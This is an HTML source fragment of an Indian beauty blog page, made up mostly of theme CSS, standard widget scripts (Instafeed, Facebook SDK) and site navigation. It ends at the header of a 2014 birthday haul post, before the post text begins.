background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn68d8_ENf2v47cYlF_o1jA74exSpoSRZ-ShqMhlpww3__hyphenhyphendmhgjCvn4BqMsh8gXwptDpTG5aaGRFv90BBCYYqyTjxdPFcsb7RyZSN-_-9uQSPxTn3WoGNPJk4xTjl9tlv41ypT3Q7tVj/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2096076600690406465&amp;zx=616bf81e-54a1-43a8-9bdb-dc6a483163f6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2096076600690406465&amp;zx=616bf81e-54a1-43a8-9bdb-dc6a483163f6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5108854833326797 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.budgetbelleza.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches' height='157px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzd9YvkKNzHMXhaFmhcHdKARfTDqT1phtVbIvfItby-m9EDh9AR0kLPLJpCL0R13sOgVBMO6CBkypnpzZJ710Bl79qB4I64j7zR5H6iW9A7FZr-KWGD3T8PFpzoDPJyP2o1O1NMDoBlJs/s1600/logo.jpg' style='display: block' width='222px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Indian Beauty Blog for Makeup Looks, Product Reviews, Beauty Brands,  Swatches and Fun stuff</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.budgetbelleza.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.budgetbelleza.com/p/home.html' itemprop='url'>PR/Contact</a></li>
<li itemprop='name'><a href='http://www.budgetbelleza.com/search/label/Reviews' itemprop='url'>Product Reviews</a></li>
<li itemprop='name'><a href='http://www.budgetbelleza.com/search/label/FOTD' itemprop='url'>Makeup Looks</a></li>
<li itemprop='name'><a href='http://www.budgetbelleza.com/p/disclaimer.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Site Map</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>21/03/2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcAqWs6twE8iYb3MLmSnZSKXzc7JCcmdLN7FZCnYus6TMcF2-2BLBUtxgUbdLpwQXUoqUhZV_OtmL6Ig9n4z6B-55_e61bUOlCbfBhyphenhyphenvzaqiFIcIt-X32e1jZFcuGkYVqlZbJWoFhmOKg/s1600/index.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.budgetbelleza.com/search/label/Accessorise?max-results=5' rel='tag nofollow'># Accessorise</a>
<a href='https://www.budgetbelleza.com/search/label/Avon?max-results=5' rel='tag nofollow'># Avon</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Thank yousss and a Birthday Haul :)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://www.blogger.com/profile/12028109096977466369' rel='author' title='Budget Belleza'>
<span itemprop='name'>Budget Belleza</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.budgetbelleza.com/2014/03/thank-yousss-and-birthday-haul.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2014-03-21T13:36:00+05:30'>21.3.14</abbr></a>
</span>
</div>
</div>
<article>
